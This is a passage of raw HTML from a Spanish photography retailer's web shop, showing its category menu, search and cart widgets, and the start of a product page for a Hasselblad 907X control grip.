    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://www.robisa.es/shop/70-angelbird-" class="mobile-menu__column-title">Angelbird</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/100-tarjetas-de-memoria" class="text-reset">Tarjetas de Memoria</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/264-cfexpress-v4-tipo-a" class="text-reset">CFexpress™ v4 Tipo A</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/265-cfexpress-20-tipo-a" class="text-reset">CFexpress™ 2.0 Tipo A</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/266-cfexpress-v4-tipo-b" class="text-reset">CFexpress™ v4 Tipo B</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/267-cfexpress-20-tipo-b" class="text-reset">CFexpress™ 2.0 Tipo B</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/268-cfast-20" class="text-reset">CFast™ 2.0</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/269-sdxc-uhs-i-uhs-ii" class="text-reset">SDXC™ UHS-I, UHS-II</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/270-microsdxc-uhs-i-uhs-ii" class="text-reset">microSDXC™ UHS-I, UHS-II</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/271-ssd-video-recording-pro-mk3" class="text-reset">SSD Video Recording Pro MK3</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/272-modulos-de-grabacion" class="text-reset">Modulos de Grabación</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/273-lectores-de-tarjetas" class="text-reset">Lectores de Tarjetas</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/274-accesorios" class="text-reset">Accesorios</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/346-cables" class="text-reset">Cables</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-8  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://www.robisa.es/shop/60-transporte"  >
																						
											
											<span class="js-mobile-menu__tab-title">TRANSPORTE</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://www.robisa.es/shop/60-transporte" class="mobile-menu__column-title">TRANSPORTE</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/53-peli" class="text-reset">Peli™</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/80-peli-air" class="text-reset">Peli™ AIR</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/90-peli-protector" class="text-reset">Peli™ Protector</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/96-peli-ruck" class="text-reset">Peli™ RUCK</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/98-peli-hybrid" class="text-reset">Peli™ Hybrid</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/219-peli-micro-cases" class="text-reset">Peli™ Micro Cases</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/223-peak-design" class="text-reset">PEAK DESIGN</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/224-everyday-line" class="text-reset">Everyday Line</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list-lvl--3"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/296-everyday-backpack" class="text-reset">Everyday Backpack</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/297-everyday-sling" class="text-reset">Everyday Sling</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/298-everyday-messenger" class="text-reset">Everyday Messenger</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/299-everyday-tote" class="text-reset">Everyday Tote</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/300-everyday-hip-belt" class="text-reset">Everyday Hip Belt</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/225-travel-line" class="text-reset">Travel Line</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/237-outdoor-line" class="text-reset">Outdoor Line</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/312-accesorios-peak-design-" class="text-reset">Accesorios Peak Design</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/245-cotton-carrier-transporte" class="text-reset">COTTON CARRIER</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/278-arnes-para-camaras" class="text-reset">Arnés para cámaras</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/279-eslingas-y-correas" class="text-reset">Eslingas y Correas</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/280-arnes-para-prismaticos-" class="text-reset">Arnés para prismáticos</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/281-accesorios" class="text-reset">Accesorios</a></li></ul>
</li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-11  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://www.robisa.es/shop/63-accesorios"  >
																						
											
											<span class="js-mobile-menu__tab-title">ACCESORIOS</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://www.robisa.es/shop/63-accesorios" class="mobile-menu__column-title">ACCESORIOS</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/324-benq" class="text-reset">BenQ</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/325-proyectores" class="text-reset">Proyectores</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/216-carretes" class="text-reset">CARRETES</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/328-santafilm" class="text-reset">SantaFilm</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/329-agfa" class="text-reset">AGFA</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/215-cobra-union" class="text-reset">COBRA UNION</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/332-cables-de-5-metros" class="text-reset">Cables de 5 metros</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/335-cables-de-10-metros" class="text-reset">Cables de 10 metros</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/336-cables-de-extension-" class="text-reset">Cables de extensión</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/337-cables-cortos" class="text-reset">Cables cortos</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/350-dzofilm" class="text-reset">DZOFILM</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/218-hp-instant" class="text-reset">HP INSTANT</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/333-impresoras" class="text-reset">Impresoras</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/334-papel" class="text-reset">Papel</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/211-kodak" class="text-reset">KODAK</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/326-grabadora-de-audio" class="text-reset">Grabadora de Audio</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/210-nasa" class="text-reset">NASA</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/331-estaciones-meteorologicas-" class="text-reset">Estaciones Meteorológicas</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/121-newell" class="text-reset">Newell</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/192-baterias" class="text-reset">Baterias</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list-lvl--3"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/196-canon" class="text-reset">Canon</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/197-sony" class="text-reset">Sony</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/198-nikon" class="text-reset">Nikon</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/248-v-mount" class="text-reset">V-Mount</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/194-cargadores" class="text-reset">Cargadores</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list-lvl--3"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/249-v-mount-cargadores" class="text-reset">V-Mount Cargadores</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/195-disparadores" class="text-reset">Disparadores</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/193-kit-cargador-baterias" class="text-reset">Kit cargador + baterias</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/222-peak-design" class="text-reset">PEAK DESIGN</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/229-camera-gear" class="text-reset">Camera Gear</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list-lvl--3"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/233-tripods" class="text-reset">Tripods</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/234-straps" class="text-reset">Straps</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/235-clips-accesories" class="text-reset">Clips &amp; Accesories</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/230-store-protect" class="text-reset">Store &amp; Protect</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/232-repuestos" class="text-reset">Repuestos</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/118-reflecta" class="text-reset">Reflecta</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/327-escaner-" class="text-reset">Escaner</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/349-thypoch" class="text-reset">THYPOCH</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/221-xencelabs" class="text-reset">XENCELABS</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/330-tabletas-graficas" class="text-reset">Tabletas Gráficas</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/345-otros" class="text-reset">OTROS</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																		<li class="mobile-menu__below-content"> </li>
				</ul>
			</div>

			<div class="js-top-menu-bottom mobile-menu__footer justify-content-between px-4 py-4">
				

			<div class="d-flex align-items-start mobile-menu__language-currency js-mobile-menu__language-currency">

			
									


<div class="mobile-menu__language-selector d-inline-block mr-4">
    Español
    <div class="mobile-menu__language-currency-dropdown">
        <ul>
                                             </ul>
    </div>
</div>							

			
									

<div class="mobile-menu__currency-selector d-inline-block">
    EUR     €    <div class="mobile-menu__language-currency-dropdown">
        <ul>
                                                </ul>
    </div>
</div>							

			</div>


			<div class="mobile-menu__user">
			<a href="https://www.robisa.es/shop/mi-cuenta" class="text-reset"><i class="fa fa-user" aria-hidden="true"></i>
				
									Iniciar sesión
								
			</a>
			</div>


			</div>
		</div>
	</div>
                    
                </div>
                        <div class="col-auto col-header-right">
                <div class="row no-gutters justify-content-end">
                                            <div id="header-search-btn" class="col col-auto header-btn-w header-user-btn-w">
           <ul>
                <li>
    <a data-toggle="dropdown" id="header-search-btn-drop"  class="header-btn header-search-btn" data-display="static">
                <img src="/shop/img/search.svg" width="45" class="searchsvg">

                <span class="title">Buscar</span>
    </a>
            <div class="dropdown-content dropdown-menu dropdown-search">
            
<!-- Block search module TOP -->
<div id="search_widget" class="search-widget" data-search-controller-url="https://www.robisa.es/shop/module/iqitsearch/searchiqit">
    <form method="get" action="https://www.robisa.es/shop/module/iqitsearch/searchiqit">
        <div class="input-group">
            <input type="text" name="s" value="" data-all-text="Show all results"
                   data-blog-text="Blog post"
                   data-product-text="Product"
                   data-brands-text="Marca"
                   autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false"
                   placeholder="Encuentra lo que buscas!" class="form-control form-search-control" />
            <button type="submit" class="search-btn">
                <i class="fa fa-search"></i>
            </button>
        </div>
    </form>
</div>
<!-- /Block search module TOP -->

        </div>
                    
                </li>
            </ul>
</div>                    
                                            
                                                    <div id="ps-shoppingcart-wrapper" class="col col-auto">
    <div id="ps-shoppingcart"
         class="header-btn-w header-cart-btn-w ps-shoppingcart dropdown">
         <div id="blockcart" class="blockcart cart-preview"
         data-refresh-url="//www.robisa.es/shop/module/ps_shoppingcart/ajax">
        <a id="cart-toogle" class="cart-toogle header-btn header-cart-btn" data-toggle="dropdown" data-display="static">
           <ul>
                    <li class="header-cart-rb">
                        <svg height="36" viewBox="0 0 67 75" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M19.9405 61.6654C16.2847 61.6654 13.3269 64.6654 13.3269 68.332C13.3269 71.9987 16.2847 74.9987 19.9405 74.9987C23.5962 74.9987 26.5873 71.9987 26.5873 68.332C26.5873 64.6654 23.5962 61.6654 19.9405 61.6654ZM53.1746 61.6654C49.5188 61.6654 46.561 64.6654 46.561 68.332C46.561 71.9987 49.5188 74.9987 53.1746 74.9987C56.8304 74.9987 59.8214 71.9987 59.8214 68.332C59.8214 64.6654 56.8304 61.6654 53.1746 61.6654ZM20.5055 50.832L20.6052 50.432L23.5962 44.9987H48.35 57C50.8482 44.9987 53.0417 43.632 54.1716 41.5654L67 18.1987L61.2173 14.9987H61.184L57.5283 21.6654L48.3557 38.332H25.0253L24.5933 37.432L17.1488 21.6654L13.9916 14.9987L10.8676 8.33203H0V14.9987H6.64683L18.6111 40.2987L14.1245 48.4654C 13.5928 49.3987 13.2937 50.4987 13.2937 51.6654C13.2937 55.332 16.2847 58.332 19.9405 58.332H59.8214V51.6654H21.3363C20.9043 51.6654 20.5055 51.2987 20.5055 50.832Z" fill="#D9D9D9"/>
                        <path d="M32.9702 26.6667H39.6171V16.6667H49.5873V10H39.6171V0H32.9702V10H23V16.6667H32.9702V26.6667Z" fill="#D9D9D9"/>
                        </svg>                        
                        <span class="cart-products-count-btn  d-none">0</span>
                    </li>
                    <li>
                                                    <span class="title">Carrito</span>

                                            </li>
                </ul>
            <span class="info-wrapper">
            <span class="cart-toggle-details">
            <span class="text-faded cart-separator"> / </span>
                        </span>
            </span>
        </a>
        <div id="_desktop_blockcart-content" class="dropdown-menu-custom dropdown-menu">
    <div id="blockcart-content" class="blockcart-content" >
        <div class="cart-title">
            <span class="modal-title">Tu carrito de la compra</span>
            <button type="button" id="js-cart-close" class="close">
                <span>×</span>
            </button>
            <hr>
        </div>
                    <span class="no-items">No hay más artículos en su carrito</span>
            </div>
</div> </div>




    </div>
</div>                                                
                    
                    
                                            <div id="header-user-btn" class="col col-auto header-btn-w header-user-btn-w">
            <a href="https://www.robisa.es/shop/mi-cuenta"
           title="Acceda a su cuenta de cliente"
           rel="nofollow" class="header-btn header-user-btn">
           <ul>
                <li>
                        <svg width="40" height="40" viewBox="0 0 96 96" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0_7_192)">
                        <path d="M48 24C52.4183 24 56 20.4183 56 16C56 11.5817 52.4183 8 48 8C43.5817 8 40 11.5817 40 16C40 20.4183 43.5817 24 48 24Z" fill="#D9D9D9"/>
                        <path d="M63.56 32.44C62 30.88 59.32 28 54.12 28C53.28 28 48.44 28 43.96 28C32.96 27.96 24 19 24 8H16C16 20.64 24.44 31.36 36 34.84V88H44V64H52V88H60V40.2L75.8 56L81.44 50.36L63.56 32.44Z" fill="#D9D9D9"/>
                        </g>
                        <defs>
                        <clipPath id="clip0_7_192">
                        <rect width="96" height="96" fill="white"/>
                        </clipPath>
                        </defs>
                        </svg>
                </li>
                <li>
                <span class="title">Iniciar sesión</span>
                </li>
            </ul>
        </a>
    </div>









                                        

                    

                </div>
                
            </div>
            <div class="col-12">
                <div class="row">
                    
                </div>
            </div>
        </div>
    </div>
</div>


    </div>



    <div id="mobile-header" class="mobile-header-style-3">
                    <div class="container">
    <div class="mobile-main-bar">
        <div class="col-mobile-logo text-center">
            <a href="/shop">
                        <div id="robisa-dynamic-2-m" class=""></div>
            </a>
        </div>
    </div>
</div>
<div id="mobile-header-sticky">
    <div class="mobile-buttons-bar">
        <div class="container">
            <div class="row no-gutters align-items-center row-mobile-buttons">
                <div class="col  col-mobile-btn col-mobile-btn-menu text-center col-mobile-menu-push js-col-mobile-menu-push">
                    <a class="m-nav-btn js-m-nav-btn-menu"  data-toggle="dropdown" data-display="static"><i class="fa fa-bars" aria-hidden="true"></i>
                        <span>Menú</span></a>
                    <div id="mobile_menu_click_overlay"></div>
                    <div id="_mobile_iqitmegamenu-mobile" class="text-left dropdown-menu-custom dropdown-menu"></div>
                </div>
                <div id="mobile-btn-search" class="col col-mobile-btn col-mobile-btn-search text-center">
                    <a class="m-nav-btn" data-toggle="dropdown" data-display="static"><i class="fa fa-search" aria-hidden="true"></i>
                        <span>Buscar</span></a>
                    <div id="search-widget-mobile" class="dropdown-content dropdown-menu dropdown-mobile search-widget">
                        
                                                    
<!-- Block search module TOP -->
<form method="get" action="https://www.robisa.es/shop/module/iqitsearch/searchiqit">
    <div class="input-group">
        <input type="text" name="s" value=""
               placeholder="Buscar"
               data-all-text="Show all results"
               data-blog-text="Blog post"
               data-product-text="Product"
               data-brands-text="Marca"
               autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false"
               class="form-control form-search-control">
        <button type="submit" class="search-btn">
            <i class="fa fa-search"></i>
        </button>
    </div>
</form>
<!-- /Block search module TOP -->

                                                
                    </div>


                </div>
                <div class="col col-mobile-btn col-mobile-btn-account text-center">
                    <a href="https://www.robisa.es/shop/mi-cuenta" class="m-nav-btn"><i class="fa fa-user" aria-hidden="true"></i>
                        <span>
                                                            Iniciar sesión
                                                        </span></a>
                </div>

                

                                <div class="col col-mobile-btn col-mobile-btn-cart ps-shoppingcart text-center dropdown">
                   <div id="mobile-cart-wrapper">
                    <a id="mobile-cart-toogle" class="m-nav-btn" data-display="static" data-toggle="dropdown"><i class="fa fa-shopping-bag mobile-bag-icon" aria-hidden="true">
                        <span id="mobile-cart-products-count" class="cart-products-count cart-products-count-btn">
                                
                                                                    0
                                                                
                            </span></i>
                        <span>Carrito</span></a>
                    <div id="_mobile_blockcart-content" class="dropdown-menu-custom dropdown-menu"></div>
                   </div>
                </div>
                            </div>
        </div>
    </div>
</div>            </div>



        
    </header>
    

    <section id="wrapper">
        
        
<div class="container">
<nav data-depth="4" class="breadcrumb">
                <div class="row align-items-center">
                <div class="col">
                    <ol>
                        
                            


                                 
                                                                            <li>
                                            <a href="https://www.robisa.es/shop/"><span>Inicio</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <a href="https://www.robisa.es/shop/199-camaras"><span>CÁMARAS</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <a href="https://www.robisa.es/shop/69-hasselblad"><span>HASSELBLAD</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <span>Control Grip Hasselblad 907X</span>
                                        </li>
                                                                    

                                                    
                    </ol>
                </div>
                <div class="col col-auto"> <div id="iqitproductsnav">
            <a href="https://www.robisa.es/shop/hasselblad/1979-correa-vandra-6941565949950.html" title="Previous product">
           <i class="fa fa-angle-left" aria-hidden="true"></i>        </a>
                <a href="https://www.robisa.es/shop/hasselblad/1976-2075-filtro-cpl-hasselblad.html#/filtros_hasselblad-62mm" title="Next product">
             <i class="fa fa-angle-right" aria-hidden="true"></i>        </a>
    </div>


</div>
            </div>
            </nav>

</div>
        <div id="inner-wrapper" class="container">
            
            
                
   <aside id="notifications">
        
        
        
      
  </aside>
              

            

                
    <div id="content-wrapper" class="js-content-wrapper">
        
        
    <section id="main">
        <div id="product-preloader"><i class="fa fa-circle-o-notch fa-spin"></i></div>
        <div id="main-product-wrapper" class="product-container js-product-container">
        <meta content="https://www.robisa.es/shop/hasselblad/1225-hasselblad-907x-control-grip-6958265184703.html">


        <div class="row product-info-row">
            <div class="col-md-4 col-product-image">
                
                        

                            
                                    <div class="images-container js-images-container images-container-bottom">
                    
    <div class="product-cover">

        

    <ul class="product-flags js-product-flags">
                        </ul>

        <div id="product-images-large" class="product-images-large swiper-container">
            <div class="swiper-wrapper">
            
                                                            <div class="product-lmage-large swiper-slide  js-thumb-selected">
                            <div class="easyzoom easyzoom-product">
                                <a href="https://www.robisa.es/shop/5213-thickbox_default/hasselblad-907x-control-grip.jpg" class="js-easyzoom-trigger" rel="nofollow"></a>
                            </div>
                            <a class="expander" data-toggle="modal" data-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a>                            <img
                                    data-src="https://www.robisa.es/shop/5213-large_default/hasselblad-907x-control-grip.jpg"
                                    data-image-large-src="https://www.robisa.es/shop/5213-thickbox_default/hasselblad-907x-control-grip.jpg"
                                    alt="Hasselblad 907X Special Edition Control Grip"
                                    content="https://www.robisa.es/shop/5213-large_default/hasselblad-907x-control-grip.jpg"
                                    width="381"
                                    height="492"
                                    src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 381 492'%3E%3C/svg%3E"
                                    class="img-fluid swiper-lazy"
                            >
                        </div>
                                            <div class="product-lmage-large swiper-slide ">
                            <div class="easyzoom easyzoom-product">
                                <a href="https://www.robisa.es/shop/5212-thickbox_default/hasselblad-907x-control-grip.jpg" class="js-easyzoom-trigger" rel="nofollow"></a>
                            </div>
                            <a class="expander" data-toggle="modal" data-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a>                            <img
